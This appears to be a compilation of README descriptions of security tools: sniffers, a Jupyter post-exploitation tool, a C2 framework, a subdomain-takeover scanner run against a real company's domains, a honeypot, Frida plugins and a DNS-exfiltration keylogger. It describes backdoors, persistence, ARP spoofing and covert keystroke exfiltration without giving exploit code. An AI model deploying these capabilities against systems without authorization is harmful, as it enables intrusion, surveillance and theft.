[*] Attack Impact: MDNS Spoofing, Credentials Interception
[*] Tools: Responder
[*] MDNS Spoofing works specifically against Windows machines
[*] You cannot get NetNTLMv2-SSP from Apple devices
[*] MDNS Speaker IP: fe80::183f:301c:27bd:543
[*] MDNS Speaker MAC: 02:10:de:64:f2:34
[*] Mitigation: Filter MDNS traffic. Be careful with MDNS filtering
--------------------------------------------------
If you need to record the sniffed traffic, use the --output argument
caster@kali:~$ sudo above --interface eth0 --timer 120 --output above.pcap
If you interrupt the tool with CTRL+C, the traffic is still written to the file
If you already have some recorded traffic, you can use the --input argument to look for potential security issues
caster@kali:~$ above --input ospf-md5.cap
Example:
caster@kali:~$ sudo above --input ospf-md5.cap

[+] Analyzing pcap file...

--------------------------------------------------
[+] Detected OSPF Packet
[+] Attack Impact: Subnets Discovery, Blackhole, Evil Twin
[*] Tools: Loki, Scapy, FRRouting
[*] OSPF Area ID: 0.0.0.0
[*] OSPF Neighbor IP: 10.0.0.1
[*] OSPF Neighbor MAC: 00:0c:29:dd:4c:54
[!] Authentication: MD5
[*] Tools for bruteforce: Ettercap, John the Ripper
[*] OSPF Key ID: 1
[*] Mitigation: Enable passive interfaces, use authentication
--------------------------------------------------
[+] Detected OSPF Packet
[+] Attack Impact: Subnets Discovery, Blackhole, Evil Twin
[*] Tools: Loki, Scapy, FRRouting
[*] OSPF Area ID: 0.0.0.0
[*] OSPF Neighbor IP: 192.168.0.2
[*] OSPF Neighbor MAC: 00:0c:29:43:7b:fb
[!] Authentication: MD5
[*] Tools for bruteforce: Ettercap, John the Ripper
[*] OSPF Key ID: 1
[*] Mitigation: Enable passive interfaces, use authentication
The tool can detect hosts without noise in the air by processing ARP frames in passive mode
caster@kali:~$ sudo above --interface eth0 --passive-arp --timer 10

[+] Host discovery using Passive ARP

--------------------------------------------------
[+] Detected ARP Reply
[*] ARP Reply for IP: 192.168.1.88
[*] MAC Address: 00:00:0c:07:ac:c8
--------------------------------------------------
[+] Detected ARP Reply
[*] ARP Reply for IP: 192.168.1.40
[*] MAC Address: 00:0c:29:c5:82:81
--------------------------------------------------
I wrote this tool because of the track "A View From Above (Remix)" by KOAN Sound. This track was everything to me when I was working on this sniffer.

V'ger is an interactive command-line application for post-exploitation of authenticated Jupyter instances with a focus on AI/ML security operations.

pip install vgervger --helpCurrently, vger interactive has maximum functionality, maintaining state for discovered artifacts and recurring jobs. However, most functionality is also available by-name in non-interactive format with vger <module>. List available modules with vger --help.

Once a connection is established, users drop into a nested set of menus.
The top level menu is: - Reset: Configure a different host. - Enumerate: Utilities to learn more about the host. - Exploit: Utilities to perform direct action and manipulation of the host and artifacts. - Persist: Utilities to establish persistence mechanisms. - Export: Save output to a text file. - Quit: No one likes quitters.
These menus contain the following functionality: - List modules: Identify imported modules in target notebooks to determine what libraries are available for injected code. - Inject: Execute code in the context of the selected notebook. Code can be provided in a text editor or by specifying a local .py file. Either input is processed as a string and executed in runtime of the notebook. - Backdoor: Launch a new JupyterLab instance open to 0.0.0.0, with allow-root on a user-specified port with a user-specified password. - Check History: See ipython commands recently run in the target notebook. - Run shell command: Spawn a terminal, run the command, return the output, and delete the terminal. - List dir or get file: List directories relative to the Jupyter directory. If you don't know, start with /. - Upload file: Upload file from localhost to the target. Specify paths in the same format as List dir (relative to the Jupyter directory). Provide a full path including filename and extension. - Delete file: Delete a file. Specify paths in the same format as List dir (relative to the Jupyter directory). - Find models: Find models based on common file formats. - Download models: Download discovered models. - Snoop: Monitor notebook execution and results until timeout. - Recurring jobs: Launch/Kill recurring snippets of code silently run in the target environment.
With pip install vger[ai] you'll get LLM generated summaries of notebooks in the target environment. These are meant to be rough translation for non-DS/AI folks to do quick triage of if (or which) notebooks are worth investigating further.

There was an inherent tradeoff on model size vs. ability and that's something I'll continue to tinker with, but hopefully this is helpful for some more traditional security users. I'd love to see folks start prompt injecting their notebooks ("these are not the droids you're looking for").
Subdomain takeover is a common vulnerability that allows an attacker to gain control over a subdomain of a target domain and redirect users intended for an organization's domain to a website that performs malicious activities, such as phishing campaigns, stealing user cookies, etc. It occurs when an attacker gains control over a subdomain of a target domain. Typically, this happens when the subdomain has a CNAME in the DNS, but no host is providing content for it. Subhunter takes a given list of Subdomains" title="Subdomains">subdomains and scans them to check this vulnerability.
Download from releases
Build from source:
$ git clone https://github.com/Nemesis0U/Subhunter.git
$ go build subhunter.go
Usage of subhunter:
  -l string
        File including a list of hosts to scan
  -o string
        File to save results
  -t int
        Number of threads for scanning (default 50)
  -timeout int
        Timeout in seconds (default 20)
./Subhunter -l subdomains.txt -o test.txt

  ____            _       _                       _
 / ___|   _   _  | |__   | |__    _   _   _ __   | |_    ___   _ __
 \___ \  | | | | | '_ \  | '_ \  | | | | | '_ \  | __|  / _ \ | '__|
  ___) | | |_| | | |_) | | | | | | |_| | | | | | | |_  |  __/ | |
 |____/   \__,_| |_.__/  |_| |_|  \__,_| |_| |_|  \__|  \___| |_|


A fast subdomain takeover tool

Created by Nemesis

Loaded 88 fingerprints for current scan

-----------------------------------------------------------------------------

[+] Nothing found at www.ubereats.com: Not Vulnerable
[+] Nothing found at testauth.ubereats.com: Not Vulnerable
[+] Nothing found at apple-maps-app-clip.ubereats.com: Not Vulnerable
[+] Nothing found at about.ubereats.com: Not Vulnerable
[+] Nothing found at beta.ubereats.com: Not Vulnerable
[+] Nothing found at ewp.ubereats.com: Not Vulnerable
[+] Nothi   ng found at edgetest.ubereats.com: Not Vulnerable
[+] Nothing found at guest.ubereats.com: Not Vulnerable
[+] Google Cloud: Possible takeover found at testauth.ubereats.com: Vulnerable
[+] Nothing found at info.ubereats.com: Not Vulnerable
[+] Nothing found at learn.ubereats.com: Not Vulnerable
[+] Nothing found at merchants.ubereats.com: Not Vulnerable
[+] Nothing found at guest-beta.ubereats.com: Not Vulnerable
[+] Nothing found at merchant-help.ubereats.com: Not Vulnerable
[+] Nothing found at merchants-beta.ubereats.com: Not Vulnerable
[+] Nothing found at merchants-staging.ubereats.com: Not Vulnerable
[+] Nothing found at messages.ubereats.com: Not Vulnerable
[+] Nothing found at order.ubereats.com: Not Vulnerable
[+] Nothing found at restaurants.ubereats.com: Not Vulnerable
[+] Nothing found at payments.ubereats.com: Not Vulnerable
[+] Nothing found at static.ubereats.com: Not Vulnerable

Subhunter exiting...
   Results written to test.txt
MasterParser stands as a robust Digital Forensics and Incident Response tool meticulously crafted for the analysis of Linux logs within the var/log directory. Specifically designed to expedite the investigative process for security incidents on Linux systems, MasterParser adeptly scans supported logs, such as auth.log for example, extract critical details including SSH logins, user creations, event names, IP addresses and much more. The tool's generated summary presents this information in a clear and concise format, enhancing efficiency and accessibility for Incident Responders. Beyond its immediate utility for DFIR teams, MasterParser proves invaluable to the broader InfoSec and IT community, contributing significantly to the swift and comprehensive assessment of security events on Linux platforms.
Love MasterParser as much as we do? Dive into the fun and jazz up your screen with our exclusive MasterParser wallpaper! Click the link below and get ready to add a splash of excitement to your device! Download Wallpaper
This is the list of supported log formats within the var/log directory that MasterParser can analyze. In future updates, MasterParser will support additional log formats for analysis. |Supported Log Formats List| | --- | | auth.log |
If you wish to propose the addition of a new feature \ log format, kindly submit your request by creating an issue Click here to create a request
# How to navigate to "MasterParser-main" folder from the PS terminal
PS C:\> cd "C:\Users\user\Desktop\MasterParser-main\"
# How to show MasterParser menu
PS C:\Users\user\Desktop\MasterParser-main> .\MasterParser.ps1 -O Menu
# How to run MasterParser
PS C:\Users\user\Desktop\MasterParser-main> .\MasterParser.ps1 -O Start
https://github.com/YosfanEilay/MasterParser/assets/132997318/d26b4b3f-7816-42c3-be7f-7ee3946a2c70
The C2 Cloud is a robust web-based C2 framework, designed to simplify the life of penetration testers. It allows easy access to compromised backdoors, just like accessing an EC2 instance in the AWS cloud. It can manage several simultaneous backdoor sessions with a user-friendly interface.
C2 Cloud is open source. Security analysts can confidently perform simulations, gaining valuable experience and contributing to the proactive defense posture of their organizations.
Reverse shells support:
C2 Cloud walkthrough: https://youtu.be/hrHT_RDcGj8
Ransomware simulation using C2 Cloud: https://youtu.be/LKaCDmLAyvM
Telegram C2: https://youtu.be/WLQtF4hbCKk
🔒 Anywhere Access: Reach the C2 Cloud from any location.
🔄 Multiple Backdoor Sessions: Manage and support multiple sessions effortlessly.
🖱️ One-Click Backdoor Access: Seamlessly navigate to backdoors with a simple click.
📜 Session History Maintenance: Track and retain complete command and response history for comprehensive analysis.
🛠️ Flask: Serving web and API traffic, facilitating reverse HTTP(s) requests.
🔗 TCP Socket: Serving reverse TCP requests for enhanced functionality.
🌐 Nginx: Effortlessly routing traffic between web and backend systems.
📨 Redis PubSub: Serving as a robust message broker for seamless communication.
🚀 Websockets: Delivering real-time updates to browser clients for enhanced user experience.
💾 Postgres DB: Ensuring persistent storage for seamless continuity.
Reverse TCP port: 8888
Clone the repo
Inspired by Villain, a CLI-based C2 developed by Panagiotis Chartas.
Distributed under the MIT License. See LICENSE for more information.
TL;DR: Galah (/ɡəˈlɑː/ - pronounced 'guh-laa') is an LLM (Large Language Model) powered web honeypot, currently compatible with the OpenAI API, that is able to mimic various applications and dynamically respond to arbitrary HTTP requests.
Named after the clever Australian parrot known for its mimicry, Galah mirrors this trait in its functionality. Unlike traditional web honeypots that rely on a manual and limiting method of emulating numerous web applications or vulnerabilities, Galah adopts a novel approach. This LLM-powered honeypot mimics various web applications by dynamically crafting relevant (and occasionally foolish) responses, including HTTP headers and body content, to arbitrary HTTP requests. Fun fact: in Aussie English, Galah also means fool!
I've deployed a cache for the LLM-generated responses (the cache duration can be customized in the config file) to avoid generating multiple responses for the same request and to reduce the cost of the OpenAI API. The cache stores responses per port, meaning if you probe a specific port of the honeypot, the generated response won't be returned for the same request on a different port.
The prompt is the most crucial part of this honeypot! You can update the prompt in the config file, but be sure not to change the part that instructs the LLM to generate the response in the specified JSON format.
Note: Galah was a fun weekend project I created to evaluate the capabilities of LLMs in generating HTTP messages, and it is not intended for production use. The honeypot may be fingerprinted based on its response time, non-standard, or sometimes weird responses, and other network-based techniques. Use this tool at your own risk, and be sure to set usage limits for your OpenAI API.
Rule-Based Response: The new version of Galah will employ a dynamic, rule-based approach, adding more control over response generation. This will further reduce OpenAI API costs and increase the accuracy of the generated responses.
Response Database: It will enable you to generate and import a response database. This ensures the honeypot only turns to the OpenAI API for unknown or new requests. I'm also working on cleaning up and sharing my own database.
Support for Other LLMs.
config.yaml file.% git clone git@github.com:0x4D31/galah.git
% cd galah
% go mod download
% go build
% ./galah -i en0 -v
██████ █████ ██ █████ ██ ██
██ ██ ██ ██ ██ ██ ██ ██
██ ███ ███████ ██ ███████ ███████
██ ██ ██ ██ ██ ██ ██ ██ ██
██████ ██ ██ ███████ ██ ██ ██ ██
llm-based web honeypot // version 1.0
author: Adel "0x4D31" Karimi
2024/01/01 04:29:10 Starting HTTP server on port 8080
2024/01/01 04:29:10 Starting HTTP server on port 8888
2024/01/01 04:29:10 Starting HTTPS server on port 8443 with TLS profile: profile1_selfsigned
2024/01/01 04:29:10 Starting HTTPS server on port 443 with TLS profile: profile1_selfsigned
2024/01/01 04:35:57 Received a request for "/.git/config" from [::1]:65434
2024/01/01 04:35:57 Request cache miss for "/.git/config": Not found in cache
2024/01/01 04:35:59 Generated HTTP response: {"Headers": {"Content-Type": "text/plain", "Server": "Apache/2.4.41 (Ubuntu)", "Status": "403 Forbidden"}, "Body": "Forbidden\nYou don't have permission to access this resource."}
2024/01/01 04:35:59 Sending the crafted response to [::1]:65434
^C2024/01/01 04:39:27 Received shutdown signal. Shutting down servers...
2024/01/01 04:39:27 All servers shut down gracefully.
Here are some example responses:
% curl http://localhost:8080/login.php
<!DOCTYPE html><html><head><title>Login Page</title></head><body><form action='/submit.php' method='post'><label for='uname'><b>Username:</b></label><br><input type='text' placeholder='Enter Username' name='uname' required><br><label for='psw'><b>Password:</b></label><br><input type='password' placeholder='Enter Password' name='psw' required><br><button type='submit'>Login</button></form></body></html>
JSON log record:
{"timestamp":"2024-01-01T05:38:08.854878","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"51978","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/login.php","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Content-Type":"text/html","Server":"Apache/2.4.38"},"body":"\u003c!DOCTYPE html\u003e\u003chtml\u003e\u003chead\u003e\u003ctitle\u003eLogin Page\u003c/title\u003e\u003c/head\u003e\u003cbody\u003e\u003cform action='/submit.php' method='post'\u003e\u003clabel for='uname'\u003e\u003cb\u003eUsername:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='text' placeholder='Enter Username' name='uname' required\u003e\u003cbr\u003e\u003clabel for='psw'\u003e\u003cb\u003ePassword:\u003c/b\u003e\u003c/label\u003e\u003cbr\u003e\u003cinput type='password' placeholder='Enter Password' name='psw' required\u003e\u003cbr\u003e\u003cbutton type='submit'\u003eLogin\u003c/button\u003e\u003c/form\u003e\u003c/body\u003e\u003c/html\u003e"}}
% curl http://localhost:8080/.aws/credentials
[default]
aws_access_key_id = AKIAIOSFODNN7EXAMPLE
aws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY
region = us-west-2
JSON log record:
{"timestamp":"2024-01-01T05:40:34.167361","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"65311","sensorName":"home-sensor","port":"8080","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/.aws/credentials","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Encoding":"gzip","Content-Length":"126","Content-Type":"text/plain","Server":"Apache/2.4.51 (Unix)"},"body":"[default]\naws_access_key_id = AKIAIOSFODNN7EXAMPLE\naws_secret_access_key = wJalrXUtnFEMI/K7MDENG/bPxRfiCYEXAMPLEKEY\nregion = us-west-2"}}
Okay, that was impressive!
Now, let's do some sort of adversarial testing!
% curl http://localhost:8888/are-you-a-honeypot
No, I am a server.`
JSON log record:
{"timestamp":"2024-01-01T05:50:43.792479","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"61982","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/are-you-a-honeypot","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Length":"20","Content-Type":"text/plain","Server":"Apache/2.4.41 (Ubuntu)"},"body":"No, I am a server."}}
😑
% curl http://localhost:8888/i-mean-are-you-a-fake-server`
No, I am not a fake server.
JSON log record:
{"timestamp":"2024-01-01T05:51:40.812831","srcIP":"::1","srcHost":"localhost","tags":null,"srcPort":"62205","sensorName":"home-sensor","port":"8888","httpRequest":{"method":"GET","protocolVersion":"HTTP/1.1","request":"/i-mean-are-you-a-fake-server","userAgent":"curl/7.71.1","headers":"User-Agent: [curl/7.71.1], Accept: [*/*]","headersSorted":"Accept,User-Agent","headersSortedSha256":"cf69e186169279bd51769f29d122b07f1f9b7e51bf119c340b66fbd2a1128bc9","body":"","bodySha256":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855"},"httpResponse":{"headers":{"Connection":"close","Content-Type":"text/plain","Server":"LocalHost/1.0"},"body":"No, I am not a fake server."}}
You're a galah, mate!

The Cyber Security Awareness Framework (CSAF) is a structured approach aimed at enhancing Cybersecurity" title="Cybersecurity">cybersecurity awareness and understanding among individuals, organizations, and communities. It provides guidance for the development of effective Cybersecurity" title="Cybersecurity">cybersecurity awareness programs, covering key areas such as assessing awareness needs, creating educational m aterials, conducting training and simulations, implementing communication campaigns, and measuring awareness levels. By adopting this framework, organizations can foster a robust security culture, enhance their ability to detect and respond to cyber threats, and mitigate the risks associated with attacks and security breaches.
Clone the repository
git clone https://github.com/csalab-id/csaf.git
Navigate to the project directory
cd csaf
Pull the Docker images
docker-compose --profile=all pull
Generate wazuh ssl certificate
docker-compose -f generate-indexer-certs.yml run --rm generator
For security reason you should set env like this first
export ATTACK_PASS=ChangeMePlease
export DEFENSE_PASS=ChangeMePlease
export MONITOR_PASS=ChangeMePlease
export SPLUNK_PASS=ChangeMePlease
export GOPHISH_PASS=ChangeMePlease
export MAIL_PASS=ChangeMePlease
export PURPLEOPS_PASS=ChangeMePlease
Start all the containers
docker-compose --profile=all up -d
You can run specific profiles for running specific labs with the following profiles - all - attackdefenselab - phisinglab - breachlab - soclab
For example
docker-compose --profile=attackdefenselab up -d


An exposed port can be accessed using a proxy socks5 client, SSH client, or HTTP client. Choose one for the best experience.
This Docker Compose application is released under the MIT License. See the LICENSE file for details.

Espionage is a network packet sniffer that intercepts large amounts of data being passed through an interface. The tool allows users to to run normal and verbose traffic analysis that shows a live feed of traffic, revealing packet direction, protocols, flags, etc. Espionage can also spoof ARP so, all data sent by the target gets redirected through the attacker (MiTM). Espionage supports IPv4, TCP/UDP, ICMP, and HTTP. Espionag e was written in Python 3.8 but it also supports version 3.6. This is the first version of the tool so please contact the developer if you want to help contribute and add more to Espionage. Note: This is not a Scapy wrapper, scapylib only assists with HTTP requests and ARP.
1: git clone https://www.github.com/josh0xA/Espionage.git
2: cd Espionage
3: sudo python3 -m pip install -r requirments.txt
4: sudo python3 espionage.py --help
sudo python3 espionage.py --normal --iface wlan0 -f capture_output.pcapwlan0 with whatever your network interface is.sudo python3 espionage.py --verbose --iface wlan0 -f capture_output.pcapsudo python3 espionage.py --normal --iface wlan0sudo python3 espionage.py --verbose --httpraw --iface wlan0sudo python3 espionage.py --target <target-ip-address> --iface wlan0sudo python3 espionage.py --iface wlan0 --onlyhttpsudo python3 espionage.py --iface wlan0 --onlyhttpsecuresudo python3 espionage.py --iface wlan0 --urlonlyusage: espionage.py [-h] [--version] [-n] [-v] [-url] [-o] [-ohs] [-hr] [-f FILENAME] -i IFACE
[-t TARGET]
optional arguments:
-h, --help show this help message and exit
--version returns the packet sniffers version.
-n, --normal executes a cleaner interception, less sophisticated.
-v, --verbose (recommended) executes a more in-depth packet interception/sniff.
-url, --urlonly only sniffs visited urls using http/https.
-o, --onlyhttp sniffs only tcp/http data, returns urls visited.
-ohs, --onlyhttpsecure
sniffs only https data, (port 443).
-hr, --httpraw displays raw packet data (byte order) recieved or sent on port 80.
(Recommended) arguments for data output (.pcap):
-f FILENAME, --filename FILENAME
name of file to store the output (make extension '.pcap').
(Required) arguments required for execution:
-i IFACE, --iface IFACE
specify network interface (ie. wlan0, eth0, wlan1, etc.)
(ARP Spoofing) required arguments in-order to use the ARP Spoofing utility:
-t TARGET, --target TARGET

A simple medium writeup can be found here:
Click Here For The Official Medium Article
The developer of this program, Josh Schiavone, written the following code for educational and ethical purposes only. The data sniffed/intercepted is not to be used for malicous intent. Josh Schiavone is not responsible or liable for misuse of this penetration testing tool. May God bless you all.
MIT License
Copyright (c) 2024 Josh Schiavone
Free to use IOC feed for various tools/malware. It started out for just C2 tools but has morphed into tracking infostealers and botnets as well. It uses shodan.io/">Shodan searches to collect the IPs. The most recent collection is always stored in data; the IPs are broken down by tool and there is an all.txt.
The feed should update daily. Actively working on making the backend more reliable
Many of the Shodan queries have been sourced from other CTI researchers:
Huge shoutout to them!
Thanks to BertJanCyber for creating the KQL query for ingesting this feed
And finally, thanks to Y_nexro for creating C2Live in order to visualize the data
If you want to host a private version, put your Shodan API key in an environment variable called SHODAN_API_KEY
echo SHODAN_API_KEY=API_KEY >> ~/.bashrc
bash
python3 -m pip install -r requirements.txt
python3 tracker.py
I encourage opening an issue/PR if you know of any additional Shodan searches for identifying adversary infrastructure. I will not set any hard guidelines around what can be submitted, just know, fidelity is paramount (high true/false positive ratio is the focus).
APKDeepLens is a Python based tool designed to scan Android applications (APK files) for security vulnerabilities. It specifically targets the OWASP Top 10 mobile vulnerabilities, providing an easy and efficient way for developers, penetration testers, and security researchers to assess the security posture of Android apps.
APKDeepLens is a Python-based tool that performs various operations on APK files. Its main features include:
To use APKDeepLens, you'll need to have Python 3.8 or higher installed on your system. You can then install APKDeepLens using the following command:
git clone https://github.com/d78ui98/APKDeepLens/tree/main
cd /APKDeepLens
python3 -m venv venv
source venv/bin/activate
pip install -r requirements.txt
python APKDeepLens.py --help
git clone https://github.com/d78ui98/APKDeepLens/tree/main
cd \APKDeepLens
python3 -m venv venv
.\venv\Scripts\activate
pip install -r .\requirements.txt
python APKDeepLens.py --help
To simply scan an APK, use the below command. Mention the apk file with -apk argument. Once the scan is complete, a detailed report will be displayed in the console.
python3 APKDeepLens.py -apk file.apk
If you've already extracted the source code and want to provide its path for a faster scan you can use the below command. Mention the source code of the android application with -source parameter.
python3 APKDeepLens.py -apk file.apk -source <source-code-path>
To generate detailed PDF and HTML reports after the scan you can pass -report argument as mentioned below.
python3 APKDeepLens.py -apk file.apk -report
We welcome contributions to the APKDeepLens project. If you have a feature request, bug report, or proposal, please open a new issue here.
For those interested in contributing code, please follow the standard GitHub process. We'll review your contributions as quickly as possible :)
This is a self-contained plugin for radare2 that allows to instrument remote processes using frida.
The radare project brings a complete toolchain for reverse engineering, providing well maintained functionalities and extend its features with other programming languages and tools.
Frida is a dynamic instrumentation toolkit that makes it easy to inspect and manipulate running processes by injecting your own JavaScript, and optionally also communicate with your scripts.
:. command):db apir_fs api.The recommended way to install r2frida is via r2pm:
$ r2pm -ci r2frida
Binary builds that don't require compilation will be soon supported in r2pm and r2env. Meanwhile feel free to download the last builds from the Releases page.
In GNU/Debian you will need to install the following packages:
$ sudo apt install -y make gcc libzip-dev nodejs npm curl pkg-config git
$ git clone https://github.com/nowsecure/r2frida.git
$ cd r2frida
$ make
$ make user-install
radare2 (instead of radare2-x.y.z)preconfigure.bat)configure.bat and then make.bat
b\r2frida.dll into r2 -H R2_USER_PLUGINS
For testing, use r2 frida://0, as attaching to the pid0 in frida is a special session that runs in local. Now you can run the :? command to get the list of commands available.
$ r2 'frida://?'
r2 frida://[action]/[link]/[device]/[target]
* action = list | apps | attach | spawn | launch
* link   = local | usb | remote host:port
* device = '' | host:port | device-id
* target = pid | appname | process-name | program-in-path | abspath
Local:
* frida://?                        # show this help
* frida://                         # list local processes
* frida://0                        # attach to frida-helper (no spawn needed)
* frida:///usr/local/bin/rax2      # abspath to spawn
* frida://rax2                     # same as above, considering local/bin is in PATH
* frida://spawn/$(program)         # spawn a new process in the current system
* frida://attach/(target)          # attach to target PID in current host
USB:
* frida://list/usb//               # list processes in the first usb device
* frida://apps/usb//               # list apps in the first usb device
* frida://attach/usb//12345        # attach to given pid in the first usb device
* frida://spawn/usb//appname       # spawn an app in the first resolved usb device
* frida://launch/usb//appname      # spawn+resume an app in the first usb device
Remote:
* frida://attach/remote/10.0.0.3:9999/558 # attach to pid 558 on tcp remote frida-server
Environment: (Use the `%` command to change the environment at runtime)
  R2FRIDA_SAFE_IO=0|1              # Workaround a Frida bug on Android/thumb
  R2FRIDA_DEBUG=0|1                # Used to debug argument parsing behaviour
  R2FRIDA_COMPILER_DISABLE=0|1     # Disable the new frida typescript compiler (`:. foo.ts`)
  R2FRIDA_AGENT_SCRIPT=[file]      # path to file of the r2frida agent
$ r2 frida://0 # same as frida -p 0, connects to a local session
You can attach, spawn or launch to any program by name or pid, The following line will attach to the first process named rax2 (run rax2 - in another terminal to test this line)
$ r2 frida://rax2  # attach to the first process named `rax2`
$ r2 frida://1234  # attach to the given pid
Using the absolute path of a binary to spawn will spawn the process:
$ r2 frida:///bin/ls
[0x00000000]> :dc        # continue the execution of the target program
Also works with arguments:
$ r2 frida://"/bin/ls -al"
For USB debugging iOS/Android apps use these actions. Note that spawn can be replaced with launch or attach, and the process name can be the bundleid or the PID.
$ r2 frida://spawn/usb/         # enumerate devices
$ r2 frida://spawn/usb//        # enumerate apps in the first iOS device
$ r2 frida://spawn/usb//Weather # Run the weather app
These are the most frequent commands, so you must learn them and suffix it with ? to get subcommands help.
:i        # get information of the target (pid, name, home, arch, bits, ..)
.:i*      # import the target process details into local r2
:?        # show all the available commands
:dm       # list maps. Use ':dm|head' and seek to the program base address
:iE       # list the exports of the current binary (seek)
:dt fread # trace the 'fread' function
:dt-*     # delete all traces
r2frida plugins run in the agent side and are registered with the r2frida.pluginRegister API.
See the plugins/ directory for some more example plugin scripts.
[0x00000000]> cat example.js
r2frida.pluginRegister('test', function(name) {
  if (name === 'test') {
    return function(args) {
      console.log('Hello Args From r2frida plugin', args);
      return 'Things Happen';
    }
  }
});
[0x00000000]> :. example.js   # load the plugin script
The :. command works like the r2's . command, but runs inside the agent.
:. a.js  # run script which registers a plugin
:.       # list plugins
:.-test  # unload a plugin by name
:.. a.js # eternalize script (keeps running after detach)
If you are willing to install and use r2frida natively on Android via Termux, there are some caveats with the library dependencies because of some symbol resolutions. The way to make this work is by extending the LD_LIBRARY_PATH environment to point to the system directory before the termux libdir.
$ LD_LIBRARY_PATH=/system/lib64:$LD_LIBRARY_PATH r2 frida://...
Ensure you are using a modern version of r2 (preferibly last release or git).
Run r2 -L | grep frida to verify if the plugin is loaded, if nothing is printed use the R2_DEBUG=1 environment variable to get some debugging messages to find out the reason.
If you have problems compiling r2frida you can use r2env or fetch the release builds from the GitHub releases page, bear in mind that only MAJOR.MINOR version must match, this is r2-5.7.6 can load any plugin compiled on any version between 5.7.0 and 5.7.8.
 +---------+
 | radare2 |     The radare2 tool, on top of the rest
 +---------+
      :
 +----------+
 | io_frida |    r2frida io plugin
 +----------+
      :
 +---------+
 |  frida  |     Frida host APIs and logic to interact with target
 +---------+
      :
  +-------+
  |  app  |      Target process instrumented by Frida with Javascript
  +-------+
This plugin has been developed by pancake aka Sergi Alvarez (the author of radare2) for NowSecure.
I would like to thank Ole André for writing and maintaining Frida as well as being so kind to proactively fix bugs and discuss technical details on anything needed to make this union to work. Kudos

Noia is a web-based tool whose main aim is to ease the process of browsing mobile applications sandbox and directly previewing SQLite databases, images, and more. Powered by frida.re.
Please note that I'm not a programmer, but I'm probably above the median in code-savyness. Try it out, open an issue if you find any problems. PRs are welcome.
npm install -g noia
noia
Explore third-party applications files and directories. Noia shows you details including the access permissions, file type and much more.
View custom binary files. Directly preview SQLite databases, images, and more.
Search application by name.
Search files and directories by name.
Navigate to a custom directory using the ctrl+g shortcut.
Download the application files and directories for further analysis.
Basic iOS support
and more
Noia is available on npm, so just type the following command to install it and run it:
npm install -g noia
noia
Noia is powered by frida.re, thus requires Frida to run.
See: * https://frida.re/docs/android/ * https://frida.re/docs/ios/
Security Warning
This tool is not secure and may include some security vulnerabilities so make sure to isolate the webpage from potential hackers.
MIT
skytrack is a command-line based plane spotting and aircraft OSINT reconnaissance tool made using Python. It can gather aircraft information using various data sources, generate a PDF report for a specified aircraft, and convert between ICAO and Tail Number designations. Whether you are a hobbyist plane spotter or an experienced aircraft analyst, skytrack can help you identify and enumerate aircraft for general purpose reconnaissance.
Planespotting is the art of tracking down and observing aircraft. While planespotting mostly consists of photography and videography of aircraft, aircraft information gathering and OSINT is a crucial step in the planespotting process. OSINT (Open Source Intelligence) describes a methodology of using publicy accessible data sources to obtain data about a specific subject — in this case planes!
To run skytrack on your machine, follow the steps below:
$ git clone https://github.com/ANG13T/skytrack
$ cd skytrack
$ pip install -r requirements.txt
$ python skytrack.py
skytrack works best for Python version 3.
skytrack features three main functions for aircraft information
gathering and display options. They include the following:skytrack obtains general information about the aircraft given its tail number or ICAO designator. The tool sources this information using several reliable data sets. Once the data is collected, it is displayed in the terminal within a table layout.

skytrack also enables you the save the collected aircraft information into a PDF. The PDF includes all the aircraft data in a visual layout for later reference. The PDF report will be entitled "skytrack_report.pdf"
There are two standard identification formats for specifying aircraft: Tail Number and ICAO Designation. The tail number (aka N-Number) is an alphanumerical ID starting with the letter "N" used to identify aircraft. The ICAO type designation is a six-character fixed-length ID in the hexadecimal format. Both standards are highly pertinent for aircraft
reconnaissance as they both can be used to search for a specific aircraft in data sources. However, converting them from one format to another can be rather cumbersome as it follows a tricky algorithm. To streamline this process, skytrack includes a standard converter.ICAO and Tail Numbers follow a mapping system like the following:
ICAO address N-Number (Tail Number)
a00001 N1
a00002 N1A
a00003 N1AA
You can learn more about aircraft registration numbers [here](https://www.faa.gov/licenses_certificates/aircraft_certification/aircraft_registry/special_nnumbers):warning: Converter only works for USA-registered aircraft
ICAO Aircraft Type Designators Listings
skytrack is open to any contributions. Please fork the repository and make a pull request with the features or fixes you want to implement.
If you enjoyed skytrack, please consider becoming a sponsor or donating on buymeacoffee in order to fund my future projects.
To check out my other works, visit my GitHub profile.

This post-exploitation keylogger will covertly exfiltrate keystrokes to a server.
These tools excel at lightweight exfiltration and persistence, properties which will prevent detection. It uses DNS tunelling/exfiltration to bypass firewalls and avoid detection.
The server uses python3.
To install dependencies, run python3 -m pip install -r requirements.txt
To start the server, run python3 main.py
usage: dns exfiltration server [-h] [-p PORT] ip domain

positional arguments:
  ip
  domain

options:
  -h, --help            show this help message and exit
  -p PORT, --port PORT  port to listen on
